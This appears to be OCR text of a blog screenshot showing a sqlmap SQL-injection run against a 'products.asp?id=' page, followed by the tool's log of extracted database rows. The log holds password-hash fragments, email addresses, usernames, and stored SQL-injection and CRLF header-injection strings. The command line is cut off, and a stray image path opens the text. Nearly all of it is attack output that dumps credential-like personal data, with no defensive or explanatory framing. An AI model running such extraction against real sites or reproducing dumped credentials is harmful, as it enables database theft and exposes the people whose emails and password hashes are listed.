 管理员: sqlmap.py - python  sqlmap.py -u "http://192.168.1.150/products.asp?id=134" -D to...
[09:30:49] [INFO] retrieved: 3ffe47126eb55c4a
[09:30:49] [INFO] retrieved: abc123@mycom.com
[09:30:49] [INFO] retrieved: k?\\rInjectedHeader: injected_values\\r
[09:30:49] [INFO] retrieved: a0b923820dcc509a
[09:30:49] [INFO] retrieved: abc123@mycom.com' anD 53=47 --
[09:30:49] [INFO] retrieved: 1
[09:30:50] [INFO] retrieved: a0b923820dcc509a
[09:30:50] [INFO] retrieved: abc123@mycom.com' anD len(1)=1 and ascii(1)=48 --
[09:30:50] [INFO] retrieved: 1
[09:30:50] [INFO] retrieved: a0b923820dcc509a
[09:30:50] [INFO] retrieved: abc123@mycom.com' anD len(1)=2 and ascii(1)=49 --
[09:30:50] [INFO] retrieved: 1
[09:30:51] [INFO] retrieved: a0b923820dcc509a
[09:30:51] [INFO] retrieved: abc123@mycom.com%' anD 53=47 --
[09:30:51] [INFO] retrieved: 1
[09:30:51] [INFO] retrieved: a0b923820dcc509a
[09:30:52] [INFO] retrieved: abc123@mycom.com%' anD 53=53 --
[09:30:52] [INFO] retrieved: 1
[09:30:52] [INFO] retrieved: a0b923820dcc509a
[09:30:52] [INFO] retrieved: abc123@mycom.com'/**/anD/**/53=47/**/--
[09:30:52] [INFO] retrieved: 1
[09:30:52] [INFO] retrieved: a0b923820dcc509a
[09:30:52] [INFO] retrieved: axkj@sina.com
[09:30:52] [INFO] retrieved: tjlok
[09:30:52] [INFO] retrieved: 1fdbe71679c1f10f
[09:30:52] [INFO] retrieved: bbb@222.com
[09:30:53] [INFO] retrieved: bbbbbb
[09:30:53] [INFO] retrieved: b1cecf20ceb4ca02
[09:30:53] [INFO] retrieved: bedboyzsm@yahoo.com.cn
[09:30:53] [INFO] retrieved: ZSM
[09:30:53] [INFO] retrieved: 49ba59abbe56e057
[09:30:53] [INFO] retrieved: dsaf@dsf.com
http://blog.csdn.net/zgyulongfei